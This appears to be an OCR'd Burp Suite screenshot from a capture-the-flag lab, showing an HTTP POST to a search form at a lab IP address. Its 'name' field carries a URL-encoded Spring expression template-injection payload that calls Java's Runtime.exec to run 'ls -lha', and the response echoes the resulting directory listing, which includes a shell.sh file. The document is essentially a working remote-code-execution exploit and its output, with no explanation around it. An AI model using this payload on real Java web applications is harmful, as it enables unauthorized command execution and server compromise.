 Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 329
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=
%2a%7b%54%28%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%29%2e%74%6f%53%
74%72%69%6e%67%28%54%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%29%2e%67%65%74%52%75%6e%74%69%6d%65%28%2
9%2e%65%78%65%63%28'ls -lha'%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%7d
15
16
17
Search... 0 matches
Response
Pretty Raw Hex Render \n
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: total 44K
29 drwxr-xr-x 2 woodenk logs 4.0K Nov 3 06:51 .
30 drwxrwxrwt 16 root root 4.0K Nov 3 06:52 ..
31 -rw------- 1 woodenk logs 32K Nov 3 06:52 886
32 -rw-rw-r-- 1 woodenk logs 54 Nov 3 00:35 shell.sh
33 </h2>
34 <h2>
There are 0 results for your search
</h2>
35